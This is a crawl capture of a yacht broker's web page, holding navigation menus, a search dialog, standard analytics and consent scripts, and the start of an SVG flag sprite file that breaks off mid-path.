    <div id="97" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="About us">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>About us</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/locations" class="sub-menu__link sub-menu__link--title">Office locations</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-50-years" class="sub-menu__link sub-menu__link--title">50th anniversary</a>
                            </li>
                            <li>
                                <a href="https://www.burgessyachts.com/en/about-us#culturalkeel" class="sub-menu__link sub-menu__link--title">Our values</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-in-asia" class="sub-menu__link sub-menu__link--title">Burgess in Asia</a>
                            </li>
                            <li>
                                <a href="/en/about-us/strategic-partners" class="sub-menu__link sub-menu__link--title">Strategic partners</a>
                            </li>
                            <li>
                                <a href="/en/about-us/press-centre" class="sub-menu__link sub-menu__link--title">Press centre</a>
                            </li>
                            <li>
                                <a href="/en/careers-at-burgess" class="sub-menu__link sub-menu__link--title">Careers</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team" class="sub-menu__link sub-menu__link--title">Meet the Burgess team</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/meet-the-team/partners" class="sub-menu__link">Partners</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Brokerage</a></li>
                                            <li><a href="/en/meet-the-team/charter" class="sub-menu__link">Charter</a></li>
                                            <li><a href="/en/meet-the-team/charter-management" class="sub-menu__link">Charter Management</a></li>
                                            <li><a href="/en/meet-the-team/company-operations" class="sub-menu__link">Company Operations</a></li>
                                            <li><a href="/en/meet-the-team/crew-services" class="sub-menu__link">Crew Services</a></li>
                                            <li><a href="/en/meet-the-team/insurance" class="sub-menu__link">Insurance</a></li>
                                            <li><a href="/en/meet-the-team/marketing" class="sub-menu__link">Marketing</a></li>
                                            <li><a href="/en/meet-the-team/new-business" class="sub-menu__link">New Business</a></li>
                                            <li><a href="/en/meet-the-team/technical-services" class="sub-menu__link">Technical Services</a></li>
                                            <li><a href="/en/meet-the-team/yacht-management" class="sub-menu__link">Yacht Management</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="5607" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sustainability">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sustainability</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/about-us/sustainability/burgess-blue-oceans" class="sub-menu__link sub-menu__link--title">Burgess Blue Oceans</a>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Impact Reports</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-impact-report-2024" class="sub-menu__link">Impact Report 2024</a></li>
                                            <li><a href="/en/editorial/news/burgess-impact-report-2023" class="sub-menu__link">Impact Report 2023</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Ocean</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/burgess-marine-conservation-hub" class="sub-menu__link">Marine conservation x Blue Marine Foundation</a></li>
                                            <li><a href="/en/editorial/news/sustainable-seas-handbook" class="sub-menu__link">Sustainable Seas</a></li>
                                            <li><a href="/en/editorial/news/burgess-x-water-revolution-foundation" class="sub-menu__link">Water Revolution Foundation</a></li>
                                            <li><a href="/en/about-us/strategic-partners/ethereal-blooms" class="sub-menu__link">Ethereal Blooms</a></li>
                                            <li><a href="/en/editorial/news/yachts-for-science-scintilla-maris" class="sub-menu__link">Yachts for Science</a></li>
                                            <li><a href="/en/global-clean-up" class="sub-menu__link">Global Clean Up</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">People</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-x-uksa" class="sub-menu__link">Burgess X UKSA</a></li>
                                            <li><a href="/en/editorial/news/caribbean-crew-scholarship" class="sub-menu__link">Caribbean Crew Scholarship</a></li>
                                            <li><a href="/en/editorial/news/impact-volunteering" class="sub-menu__link">Impact volunteering</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>


    
        
<dialog class="s-dialog" data-search-dialog id="search-dialog" aria-labelledby="s-dialog-title" data-ktc-search-exclude>

    <button data-close class="s-dialog__close">

        <svg class="s-dialog__close-svg"><use href="#svg-close"></use></svg>
    </button>

    <h2 class="s-dialog__title" id="s-dialog-title">Filter your results</h2>

    <form action="/en/search" method="get" class="s-dialog__search-form">
        <ul class="s-dialog__filters">
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="2" id="yachts-for-charter"><label for="yachts-for-charter">Yachts for charter</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="1" id="yachts-for-sale"><label for="yachts-for-sale">Yachts for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="4" id="berths-for-sale"><label for="berths-for-sale">Berths for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="8" id="editorial"><label for="editorial">Editorial</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="16" id="people"><label for="people">People</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="32" id="other"><label for="other">Other</label>
            </li>
        </ul>

        <div class="s-dialog__search">
            <label for="q" class="show-for-sr">Search</label>
            <input type="search" autocomplete="off" enterkeyhint="search" id="q" name="q" placeholder="Search for yachts, articles, people and more" data-val="true" data-val-required="please provide a search term" class="s-dialog__input">
            <button type="submit" class="s-dialog__search-b"><svg class="s-dialog__close-svg"><use href="#svg-search"></use></svg></button>
            <div class="ac" data-autocomplete
                data-sale-results-text="Yachts for sale"
                data-charter-results-text="Yachts for charter"
                data-berth-results-text="Berths for sale"
                data-other-results-text="Other search results"
                data-no-results-text="There are no results for the search term &#x27;{0}&#x27;">
                <div data-search-results></div>
                <div class="ac__footer">
                    <button type="submit" class="btn btn--full btn--primary">View all search results</button>
                </div>
            </div>
        </div>
    </form>

</dialog>
    
    <dialog class="video-dialog" id="video-modal">
        <div class="video-dialog__main">
            <div class="video-dialog__contents"></div>
            <button data-close aria-label="close video modal" class="video-dialog__close">
                <svg><use href="#svg-close"></use></svg>
            </button>
        </div>
    </dialog>

    <div class="sl-cont">
    </div>
    <span class="svg-symbols" data-src="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <span class="svg-symbols" data-src="/web/svg/flags/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <script type="module" data-cookieconsent="ignore" src="/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0" nonce="527a9b5d-fd41-4242-a113-41fa24bb0066"></script>
    <script async src="https://static.srcspot.com/libs/abra.js" nonce="527a9b5d-fd41-4242-a113-41fa24bb0066"></script>
    <span data-target="form [data-val='true']" data-type="module" data-script-load="/web/scripts/forms.js?v=35432.0.0.0"></span>
    <span data-target=".glide" data-type="module" data-script-load="/web/scripts/glide.js?v=35432.0.0.0"></span>
    <span data-target="[data-mapbox]" data-type="module" data-script-load="/web/scripts/maps.js?v=35432.0.0.0"></span>
    <span data-target="[data-dates]" data-type="module" data-script-load="/web/scripts/datepickr.js?v=35432.0.0.0"></span>
    
    
        <!-- Google Tag Manager -->
<script nonce="527a9b5d-fd41-4242-a113-41fa24bb0066">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55Q4KZ');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55Q4KZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script nonce="527a9b5d-fd41-4242-a113-41fa24bb0066">
  // Initiate Web Behaviour Tracking (this section MUST come prior any other dmPt calls)
  // Do not change this
  (function(w,d,u,t,o,c){w['dmtrackingobjectname']=o;c=d.createElement(t);c.async=1;c.src=u;t=d.getElementsByTagName
  (t)[0];t.parentNode.insertBefore(c,t);w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments);};
  })(window, document, '//static.trackedweb.net/js/_dmptv4.js', 'script', 'dmPt');
  window.dmPt('create', 'DM-8429014584-01', 'burgessyachts.com');
  window.dmPt('track');
</script>
                    <script id="Cookiebot" nonce="527a9b5d-fd41-4242-a113-41fa24bb0066" src="https://consent.cookiebot.com/uc.js" data-cbid="ca6497b3-5332-4116-b925-9dcc6169c355" data-blockingmode="auto"></script><script nonce="527a9b5d-fd41-4242-a113-41fa24bb0066" src="/Kentico.Resource/Activities/KenticoActivityLogger/Logger.js?pageIdentifier=6495" async></script>
    
        

    
        <script type="application/ld+json">
    {"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@type":"ListItem","name":"Home","url":"https://www.burgessyachts.com:443/en"},"position":1},{"@type":"ListItem","item":{"@type":"ListItem","name":"Editorial","url":"https://www.burgessyachts.com:443/en/editorial"},"position":2},{"@type":"ListItem","item":{"@type":"ListItem","name":"News","url":"https://www.burgessyachts.com:443/en/editorial/news"},"position":3},{"@type":"ListItem","item":{"@type":"ListItem","name":"Secret beaches of the French Riviera.","url":"https://www.burgessyachts.com:443/en/editorial/news/secret-beaches-french-riviera"},"position":4}]}
</script>

    
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.burgessyachts.com/web/svg/flags/svg/sprite.symbol.svg?v=35432.0.0.0
body_size: 11441
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 18 18" id="svg-australia" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path fill="#00008B" d="M8.115.043h1.77a9.001 9.001 0 1 1-1.77 0Z"/><path fill="#000" d="M11.544.365 3.187 4.543 11.544.365ZM1.666 3.783l1.52.76-1.52-.76Zm-1.1 2.071 2.62-1.31-2.62 1.31Zm2.62-1.31 9 4.5-9-4.5Z"/><path fill="#FFF" d="M9.885.043a8.948 8.948 0 0 1 2.302.538v.642l-6.642 3.32 6.642 3.321v1.179H9.828l-6.641-3.32L.174 7.229a8.974 8.974 0 0 1 2.17-4.287l.843.422L9.828.043h.057Z"/><path fill="#000" d="m.565 5.854 2.622-1.31-2.622 1.31Zm2.622-1.31 9 4.5-9-4.5Z"/><path fill="red" d="M11.544.365 3.187 4.543h1.258l7.993 3.997-.251.503-9-4.5v.629L.322 6.605a8.93 8.93 0 0 1 .243-.751l2.622-1.311H1.929l-.578-.289c.1-.16.205-.318.315-.472l1.521.761v-.629L10.696.16c.288.054.57.123.848.205Z"/><path fill="#000" d="M1.164 4.57h14.023H1.164Zm2.05-2.464v8.437-8.437Z"/><path fill="#FFF" d="M.53 5.95a9.03 9.03 0 0 1 4.063-4.799v1.986h10.594V5.95H4.593v4.593H1.78V5.95H.53Z"/><path fill="#000" d="M1.164 4.57H12.82 1.164Zm2.05-2.464v7.57-7.57Z"/><path fill="red" d="M.755 5.387c.263-.6.589-1.164.97-1.687h.618v-.757A9.047 9.047 0 0 1 4.03 1.496V3.7h8.79v1.687H4.03v4.289H2.343V5.387H.755Z"/><path fill="#00008B" d="M0 9.043h12.187V.581a9.003 9.003 0 0 1 5.286 11.462H.527a8.982 8.982 0 0 1-.527-3Z"/><path fill="#FFF" d="M2.616 15.344a9.054 9.054 0 0 1-.446-.483l.079-.569-.565-.05a9.015 9.015 0 0 1-.366-.551l.699-.415-.941-1.416 1.59.602.521-1.619.52 1.619 1.591-.602-.941 1.416 1.462.868-1.694.148.233 1.684-1.171-1.233-.571.6ZM16.687 6.633l.248.771.757-.287-.448.674.696.413-.806.071.111.802-.558-.587-.558.587.111-.802-.807-.071.697-.413-.448-.674.757.287z"/></g></symbol><symbol id="svg-brazil" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.st6{clip-path:url(#SVGID_00000131339305497955932860000002851649257291718072_);fill:#fff}</style><path d="M8.1 0h1.8C14.4.5 18 4.3 18 9c0 5-4 9-9 9s-9-4-9-9C0 4.3 3.6.5 8.1 0z" style="fill:#009b3a"/><path d="M9 3.6 16.4 9 9 14.5 1.6 9 9 3.6z" style="fill:#fedf00"/><circle cx="9" cy="9" r="3.1" style="fill:#002776"/><defs><circle id="abSVGID_1_" cx="9" cy="9" r="3.1"/></defs><clipPath id="abSVGID_00000018929966967288419960000004768957078321664678_"><use xlink:href="#abSVGID_1_" style="overflow:visible"/></clipPath><path style="clip-path:url(#abSVGID_00000018929966967288419960000004768957078321664678_);fill:#fff" d="M-.3 15.2c0-4.2 3.4-7.6 7.6-7.6s7.6 3.4 7.6 7.6h-.4c0-3.9-3.2-7.1-7.1-7.1S.3 11.3.3 15.2h-.6z"/></symbol><symbol viewBox="0 0 18 18" id="svg-china" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#D80027"/><g fill="#FFDA44"><path d="m4.925 5.478.777 2.39h2.514l-2.032 1.48.777 2.391-2.036-1.477-2.035 1.477.78-2.391-2.035-1.48h2.513zM10.67 13.94l-.594-.732-.879.341.509-.791-.594-.734.911.242.513-.791.049.942.914.243-.882.337zM11.851 11.795l.281-.9-.77-.545.943-.014.277-.9.306.893.942-.01-.756.562.303.893-.77-.545zM13.444 6.606l-.415.847.675.658-.932-.134-.415.844-.161-.928-.936-.134.837-.439-.162-.932.675.658zM10.694 4.04l-.07.938.875.355-.917.225-.067.943-.496-.802-.917.225.608-.721-.499-.798.875.355z"/></g></g></symbol><symbol viewBox="0 0 18 18" id="svg-france" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path d="M17.925 8.963a8.964 8.964 0 0 0-6.121-8.5v17c3.556-1.19 6.12-4.544 6.12-8.5z" fill="#F42A41"/><path d="M0 8.963c0 3.956 2.564 7.31 6.121 8.5v-17A8.962 8.962 0 0 0 0 8.963z" fill="#00209F"/><path d="M9.181 17.925c1.07 0 2.098-.164 3.06-.463v-17A10.318 10.318 0 0 0 9.182 0c-1.07 0-2.098.164-3.06.463v17c.962.298 1.99.462 3.06.462z" fill="#fff"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-greece" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><g fill="#338AF3"><path d="M9 6.652h8.69a8.95 8.95 0 0 0-1.011-2.348H9v2.348zm-5.602 9.391h11.204a9.045 9.045 0 0 0 2.077-2.347H1.321a9.047 9.047 0 0 0 2.077 2.347zM3.13 2.178a9.044 9.044 0 0 0-1.809 2.126h1.81V2.178zM9 9V6.652H5.478V9H3.13V6.652H.31a9.01 9.01 0 0 0 0 4.696h17.38c.202-.749.31-1.536.31-2.348H9z"/><path d="M9 0C7.75 0 6.56.255 5.478.715v3.59H9V1.956h5.602A8.962 8.962 0 0 0 9 0Z"/></g></g></symbol><symbol fill="none" viewBox="0 0 50 15" id="svg-greet-athens" xmlns="http://www.w3.org/2000/svg"><path d="M8.437 11H7.01L4.363 6.66 1.675 11H.345l3.318-5.208L.555 1.004h1.4l2.45 3.92 2.464-3.92H8.2l-3.094 4.76L8.437 11Zm3.877.14c-.597 0-1.124-.145-1.582-.434-.457-.29-.816-.719-1.078-1.288-.261-.579-.392-1.293-.392-2.142 0-1.27.276-2.24.826-2.912.56-.672 1.32-1.008 2.282-1.008.355 0 .677.051.966.154.29.093.546.229.77.406.233.168.43.369.588.602h.056l.182-1.022h.98v5.852c0 .29.056.495.168.616a.553.553 0 0 0 .406.168c.075 0 .154-.01.238-.028l.182-.042v.896a1.02 1.02 0 0 1-.196.084 2.047 2.047 0 0 1-.28.07 1.715 1.715 0 0 1-.308.028c-.345 0-.634-.084-.868-.252-.224-.168-.387-.467-.49-.896h-.098a2.62 2.62 0 0 1-.56.602 2.829 2.829 0 0 1-.784.406c-.298.093-.634.14-1.008.14Zm.252-1.022c.513 0 .924-.098 1.232-.294.318-.196.546-.5.686-.91.14-.41.21-.933.21-1.568v-.084c0-.933-.159-1.647-.476-2.142-.308-.495-.863-.742-1.666-.742-.681 0-1.19.252-1.526.756-.326.495-.49 1.213-.49 2.156 0 .933.173 1.638.518 2.114.345.476.85.714 1.512.714Zm7.91 1.022c-.485 0-.886-.089-1.203-.266a1.625 1.625 0 0 1-.686-.77c-.15-.336-.224-.737-.224-1.204V3.496h1.232v5.446c0 .457.098.77.294.938.196.159.443.238.742.238.186 0 .35-.014.49-.042.15-.028.294-.06.434-.098v.994a2.23 2.23 0 0 1-.448.112 3.097 3.097 0 0 1-.63.056Zm-1.68-8.624v-.168L19.47.136h1.484v.14l-1.33 2.24h-.826Zm4.047 11.844V7.15c0-.85.136-1.554.406-2.114.27-.56.644-.98 1.12-1.26.486-.28 1.04-.42 1.666-.42.728 0 1.349.159 1.862.476.523.308.92.756 1.19 1.344.27.588.406 1.302.406 2.142 0 .793-.144 1.48-.434 2.058-.29.57-.69 1.008-1.204 1.316-.504.299-1.082.448-1.736.448-.373 0-.737-.051-1.092-.154a3.063 3.063 0 0 1-.938-.476h-.07c.019.15.033.392.042.728.01.336.014.714.014 1.134v1.988h-1.232Zm3.262-4.242c.448 0 .83-.107 1.148-.322.318-.215.556-.527.714-.938.168-.42.252-.933.252-1.54 0-.999-.191-1.736-.574-2.212-.373-.476-.92-.714-1.638-.714-.625 0-1.101.233-1.428.7-.326.457-.49 1.148-.49 2.072v2.268c.27.233.579.406.924.518.355.112.719.168 1.092.168Zm7.905 1.022c-1.083 0-1.876-.205-2.38-.616-.495-.42-.742-.943-.742-1.568 0-.373.07-.677.21-.91.15-.243.34-.434.574-.574.242-.15.509-.266.798-.35v-.07c-.401-.13-.723-.331-.966-.602-.243-.28-.364-.644-.364-1.092 0-.43.107-.789.322-1.078.224-.299.541-.527.952-.686.42-.159.92-.238 1.498-.238.523 0 .994.056 1.414.168.43.103.78.229 1.05.378l-.392 1.022a4.194 4.194 0 0 0-.966-.392 3.771 3.771 0 0 0-1.106-.154c-.56 0-.962.098-1.204.294-.233.187-.35.443-.35.77 0 .43.168.733.504.91.345.168.742.252 1.19.252h.966v.952h-.966c-.41 0-.756.051-1.036.154-.28.103-.495.252-.644.448-.14.196-.21.439-.21.728 0 .401.159.705.476.91.327.196.784.294 1.372.294.485 0 .905-.037 1.26-.112.364-.075.69-.187.98-.336v1.092c-.29.15-.626.252-1.008.308a7.328 7.328 0 0 1-1.232.098Zm7.472.014c-.43 0-.826-.06-1.19-.182a1.752 1.752 0 0 1-.882-.7c-.224-.336-.336-.817-.336-1.442V4.448h-2.016v-.952h6.188v.952H40.32v4.256c0 .355.056.64.168.854.112.215.27.369.476.462.205.093.439.14.7.14.205 0 .415-.014.63-.042.224-.037.41-.075.56-.112v.924c-.13.056-.327.107-.588.154-.252.047-.513.07-.784.07Zm5.694-.014c-1.083 0-1.876-.205-2.38-.616-.495-.42-.742-.943-.742-1.568 0-.373.07-.677.21-.91.15-.243.34-.434.574-.574.242-.15.508-.266.798-.35v-.07c-.402-.13-.724-.331-.966-.602-.243-.28-.364-.644-.364-1.092 0-.43.107-.789.322-1.078.224-.299.541-.527.952-.686.42-.159.92-.238 1.498-.238.522 0 .994.056 1.414.168.43.103.78.229 1.05.378l-.392 1.022a4.19 4.19 0 0 0-.966-.392 3.77 3.77 0 0 0-1.106-.154c-.56 0-.962.098-1.204.294-.233.187-.35.443-.35.77 0 .43.168.733.504.91.345.168.742.252 1.19.252h.966v.952h-.966c-.41 0-.756.051-1.036.154-.28.103-.495.252-.644.448-.14.196-.21.439-.21.728 0 .401.158.705.476.91.326.196.784.294 1.372.294.485 0 .905-.037 1.26-.112.364-.075.69-.187.98-.336v1.092c-.29.15-.625.252-1.008.308a7.327 7.327 0 0 1-1.232.098Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 14 10" id="svg-greet-beverly-hills" xmlns="http://www.w3.org/2000/svg"><path d="M2.023.2H.791V10h1.232V5.646h5.782V10h1.232V.2H7.805v4.284H2.023V.2Zm10.76 3.15h-1.14V10h1.14V3.35Zm-.58-3.157a.8.8 0 0 0-.805.819c0 .455.35.798.805.798.455 0 .819-.343.819-.798a.811.811 0 0 0-.82-.819Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 20 15" id="svg-greet-dubai" xmlns="http://www.w3.org/2000/svg"><path d="M8.671 14.07c-.56 0-1.022-.047-1.386-.14-.355-.093-.635-.238-.84-.434a1.663 1.663 0 0 1-.42-.742 5.773 5.773 0 0 1-.14-1.092l-.28-7.658h1.148l.28 7.21c.019.457.06.812.126 1.064.075.243.233.41.476.504.252.093.644.14 1.176.14.196 0 .336.056.42.168.093.103.14.229.14.378 0 .15-.065.29-.196.42a.711.711 0 0 1-.504.182Zm-6.398 0c-.252 0-.509-.023-.77-.07-.252-.037-.43-.065-.532-.084l.154-1.106a8.01 8.01 0 0 0 1.82.042c.57-.056 1.064-.215 1.484-.476.43-.27.765-.677 1.008-1.218.243-.541.364-1.246.364-2.114l.672 1.68c-.112.588-.28 1.083-.504 1.484a3.552 3.552 0 0 1-.784.966c-.29.243-.602.43-.938.56-.336.13-.672.22-1.008.266-.336.047-.658.07-.966.07Zm3.038-1.918c-.15-.29-.36-.625-.63-1.008-.27-.392-.597-.817-.98-1.274A24.526 24.526 0 0 0 2.4 8.442 30.1 30.1 0 0 0 .845 6.944l.756-.798A38.431 38.431 0 0 1 3.24 7.798c.485.504.91.98 1.274 1.428.364.439.677.84.938 1.204.261.364.48.695.658.994l-.798.728Zm8.745 1.96c-.383 0-.775-.051-1.176-.154a5.913 5.913 0 0 1-1.162-.462 4.716 4.716 0 0 1-.994-.714 3.7 3.7 0 0 1-.7-.966 2.648 2.648 0 0 1-.252-1.148c0-.42.084-.807.252-1.162.177-.355.425-.64.742-.854a1.956 1.956 0 0 1 1.134-.336c.42 0 .78.117 1.078.35.299.224.527.518.686.882.168.355.252.728.252 1.12 0 .541-.154 1.027-.462 1.456-.299.42-.705.775-1.218 1.064a6.594 6.594 0 0 1-1.694.658 7.936 7.936 0 0 1-1.876.224l.14-1.148c.504 0 .952-.033 1.344-.098a5.118 5.118 0 0 0 1.036-.294c.43-.168.765-.369 1.008-.602.252-.243.43-.49.532-.742.103-.252.154-.48.154-.686 0-.196-.042-.383-.126-.56a1.02 1.02 0 0 0-.336-.448.763.763 0 0 0-.518-.182.934.934 0 0 0-.56.182 1.185 1.185 0 0 0-.378.448c-.093.187-.14.383-.14.588 0 .392.098.742.294 1.05.205.299.467.555.784.77.327.215.672.378 1.036.49.373.112.728.168 1.064.168.317 0 .55-.051.7-.154.15-.112.224-.294.224-.546 0-.047-.014-.13-.042-.252-.019-.13-.093-.308-.224-.532-.121-.224-.331-.5-.63-.826-.299-.336-.719-.733-1.26-1.19a30.618 30.618 0 0 0-2.1-1.624l.658-.868a33.343 33.343 0 0 1 2.212 1.736c.588.495 1.05.929 1.386 1.302.345.364.597.686.756.966.168.27.275.513.322.728.047.205.07.401.07.588 0 .308-.07.597-.21.868-.13.27-.345.49-.644.658-.29.168-.677.252-1.162.252ZM17.951 14l-.238-9.016h1.134L19.085 14h-1.134Zm-.924-9.856-.168-.756a35.066 35.066 0 0 0 1.092-.266l-.07.294c-.243-.075-.476-.233-.7-.476a1.213 1.213 0 0 1-.322-.826c0-.28.065-.513.196-.7.14-.196.317-.34.532-.434a1.838 1.838 0 0 1 1.036-.112c.121.019.233.047.336.084l-.112.7a12.711 12.711 0 0 1-.266-.056 1.293 1.293 0 0 0-.28-.028c-.215 0-.383.047-.504.14a.415.415 0 0 0-.182.364c0 .196.06.364.182.504.13.14.275.252.434.336.168.075.303.112.406.112l-.574.056c.252-.065.485-.13.7-.196.224-.075.425-.145.602-.21l.224.714a25.91 25.91 0 0 1-1.708.532c-.308.084-.593.159-.854.224Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 28 14" id="svg-greet-hong-kong" xmlns="http://www.w3.org/2000/svg"><path d="M6.51.31C6.048 2.368 5.236 4.384 4.2 5.686c.238.154.658.49.84.672C6.118 4.93 7 2.774 7.546.534L6.51.31Zm-.238 5.936C5.88 7.926 5.208 9.592 4.34 10.67c.252.126.7.406.91.574.854-1.176 1.61-2.954 2.044-4.788l-1.022-.21Zm.112-3.304-.406.98h6.706v-.98h-6.3Zm2.17.406v8.498c0 .182-.056.238-.238.238-.196 0-.798.014-1.456-.014.154.308.308.77.378 1.064.868 0 1.47-.028 1.848-.21.392-.168.518-.476.518-1.078V3.348h-1.05Zm2.058 3.108c.77 1.47 1.47 3.444 1.694 4.732l.994-.336c-.238-1.302-.938-3.234-1.75-4.704l-.938.308Zm1.764-3.514v.154c-.14.924-.322 2.1-.476 2.8l.91.168c.182-.756.42-1.96.616-2.996l-.728-.154-.182.028h-.14ZM3.696.296C2.912 2.424 1.596 4.524.21 5.882c.196.238.49.798.602 1.036C2.324 5.35 3.766 2.984 4.69.604L3.696.296ZM2.24 3.908v9.198h1.008V2.928l-.028-.014-.98.994ZM20.258.968v.98h6.146v-.98h-6.146Zm-.476 4.914V6.89h7.7V5.882h-7.7Zm3.304-1.862v7.77c0 .21-.07.28-.308.294-.252.014-1.036.014-1.918-.014.14.28.322.742.378 1.022 1.12.014 1.848-.014 2.31-.182.434-.168.588-.476.588-1.106V4.02h-1.05Zm2.94-3.052v.238c-.56.91-1.722 2.226-2.73 2.982.182.14.476.42.63.616 1.12-.84 2.422-2.198 3.262-3.388l-.686-.504-.224.056h-.252Zm-11.424 2.17v.98h4.606v-.98h-4.606ZM16.716.254c-.476 2.66-1.316 6.412-1.932 8.554l.882.462c.63-2.324 1.512-6.104 2.044-8.904l-.994-.112ZM15.302 8.36c1.568.91 3.374 2.338 4.214 3.388l.63-.854c-.84-1.036-2.688-2.38-4.256-3.262l-.588.728Zm3.556-5.222v.21c-.35 4.76-1.806 7.728-4.144 8.96.224.21.518.588.658.84 2.576-1.54 4.102-4.508 4.48-9.926l-.63-.126-.196.042h-.168Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 34 12" id="svg-greet-london" xmlns="http://www.w3.org/2000/svg"><path d="M2.158 1.2H.926V11h1.232V6.646H7.94V11h1.232V1.2H7.94v4.284H2.158V1.2Zm12.42 3.01c-1.912 0-3.305 1.421-3.305 3.465 0 2.072 1.4 3.465 3.374 3.465.98 0 1.904-.238 2.73-1.008l-.609-.784c-.567.49-1.274.791-2.05.791-1.142 0-2.1-.679-2.262-2.058h5.23c.006-.126.02-.28.02-.427-.014-2.037-1.316-3.444-3.129-3.444Zm-.022 1.015c1.078 0 1.841.756 1.981 1.932H12.47c.175-1.134.91-1.932 2.086-1.932ZM20.766.92h-1.14V11h1.14V.92Zm3.568 0h-1.14V11h1.14V.92Zm5.438 3.29c-2.016 0-3.514 1.491-3.514 3.465 0 1.974 1.498 3.465 3.514 3.465s3.52-1.491 3.52-3.465c0-1.974-1.504-3.465-3.52-3.465Zm0 1.078c1.33 0 2.345.994 2.345 2.387s-1.015 2.394-2.345 2.394c-1.337 0-2.345-1.001-2.345-2.394 0-1.393 1.008-2.387 2.345-2.387Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 14 10" id="svg-greet-miami" xmlns="http://www.w3.org/2000/svg"><path d="M2.023.2H.791V10h1.232V5.646h5.782V10h1.232V.2H7.805v4.284H2.023V.2Zm10.76 3.15h-1.14V10h1.14V3.35Zm-.58-3.157a.8.8 0 0 0-.805.819c0 .455.35.798.805.798.455 0 .819-.343.819-.798a.811.811 0 0 0-.82-.819Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 52 13" id="svg-greet-monaco" xmlns="http://www.w3.org/2000/svg"><path d="M.428.2V10h3.99c2.184 0 3.591-.826 3.591-2.737 0-1.197-.686-1.974-1.617-2.31.833-.322 1.4-1.078 1.4-2.149C7.792.921 6.287.2 4.222.2H.428Zm3.934 5.411c1.414 0 